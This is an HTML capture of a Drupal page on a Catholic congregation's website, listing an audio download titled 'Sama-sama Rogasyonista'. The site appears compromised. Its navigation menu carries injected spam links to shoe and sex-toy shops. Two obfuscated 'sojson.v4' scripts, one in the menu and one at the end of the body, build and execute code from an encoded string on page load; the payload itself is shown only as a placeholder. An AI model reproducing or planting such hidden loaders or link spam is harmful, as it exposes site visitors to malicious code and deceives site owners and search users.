

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/es/content/sama-sama-rogasyonista
body_size: 6401
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/es/content/sama-sama-rogasyonista" />
<link rel="shortlink" href="https://rcj.org/es/node/16945" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/es/content/sama-sama-rogasyonista" />
<meta property="og:title" content="Sama-sama Rogasyonista" />
  <title>Sama-sama Rogasyonista | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"b8efCAMfK5bXK0PGmrLdgqoj3DHNdUW3LwiaF5NCdXM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768676704">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/cosmetics/intimnyye-tovary/vibratory/156667046-hi-tech-vibrator-vibrator-silicone-28-white-bomba" title="" class="sf-depth-1">Hi-tech вібратор vibrator silicone 2*8 white bomba💣 — цена 2247 грн в каталоге Вибраторы ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #156667046</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">Air Jordan 1 Outlet Store online</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rcj.org/en/bebcdrshop/article/nike-lebron-shoes-white" title="" class="sf-depth-1">nike utah kobe shoe zoom black women sandals</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbahyshop" title="" class="sf-depth-1">Nike Blazer Mid 77 Indigo DC9265 100 Release Date 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhcishop" title="" class="sf-depth-1">nike air max excee cork white dj1975 100</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/es/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Sama-sama Rogasyonista                </h1>
                                                                                                                <div id="node-16945" class="node node-documenti clearfix" about="/es/content/sama-sama-rogasyonista" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Sama-sama Rogasyonista" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2005-11-25T11:20:10+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Enviado por <span class="username" xml:lang="" about="/es/users/webteam" typeof="sioc:UserAccount" property="foaf:name" datatype="">webteam</span> el Vie, 11/25/2005 - 11:20</span>    </div>
  
  <div class="content">
    <div class="field field-name-field-download-file field-type-file field-label-above"><div class="field-label">File:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Adjunto</th><th>Tamaño</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icono de Audio" title="audio/mpeg" src="/modules/file/icons/audio-x-generic.png" /> <a href="https://rcj.org/sites/default/files/11%20SAMA%20SAMA%20ROGASYONISTA.mp3" type="audio/mpeg; length=3914">11 SAMA SAMA ROGASYONISTA.mp3</a></span></td><td>3.82 KB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-download-category field-type-taxonomy-term-reference field-label-above"><div class="field-label">Categoria:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/es/downloads/il-padre" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Il Padre</a></div></div></div>  </div>

  
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-aaf4cee69ce4d3aabb18b824d3aeea8a">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768676704" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='e1261'></span></body>
</html>
